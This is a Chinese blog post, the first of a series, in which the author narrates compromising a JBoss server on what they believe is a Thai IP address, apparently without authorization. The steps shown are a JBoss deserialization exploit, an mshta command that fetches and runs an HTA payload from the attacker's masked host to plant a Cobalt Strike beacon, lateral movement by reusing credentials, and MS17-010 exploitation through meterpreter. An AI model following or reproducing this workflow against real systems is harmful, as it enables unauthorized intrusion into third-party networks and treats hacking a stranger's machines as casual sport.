某内网渗透(一)

起源



偶然间,随手翻到一个jboss的默认界面,一看ip还是泰国的,默认端口80是iis7的,我觉得可能有戏,掏出了jboss反序列化工具一跑,诶嘿还是administrator的,8说了开冲。

基本信息收集

看了下网络配置:

emmm,应该是只有一个网段能用的,而且这机器似乎是有用来开虚拟机的。

jboss工具掉链子了,直接掏出cs上线了。

生成一个hta,开启文件下载服务,在工具那边执行:

mshta http://xxx.xxx.xxx.xxx:8080/download/file.ext

上线

![]() 查看下端口:



查看下端口:

开得有点多。



查看下进程:

好像没有杀软。

好像没有杀软。



查看下用户:

看起来是被日烂了,不知道内网情况怎么样。

直接在内网开始扫,把主机先发现下。

emmm,机器还是有不少的。开始尝试下横向了。



横向

发现了一台名称有点像的机器,我这台是XXX-WEB,那台是XXX-SERVER,试了下用这台的凭证去登陆,emmm成了。

返回了system的beacon。

返回了system的beacon。



![]() 其他的试了下基本都是不行了,换一下方法,用ms17-010,不过我这个cs用这个插件有问题。用不来,就直接把beacon转成meterpreter用。

其他的试了下基本都是不行了,换一下方法,用ms17-010,不过我这个cs用这个插件有问题。用不来,就直接把beacon转成meterpreter用。





添加下路由表。

扫描下ms17-10



稍等片刻

稍等片刻

emmm 还是挺多的。

emmm 还是挺多的。



打一下

有返回,这时候发现了一个问题,没办法回连cs。

转换也没法转,报错,用mshta,powershell也没法执行。

等我再看看原因,再开下一篇。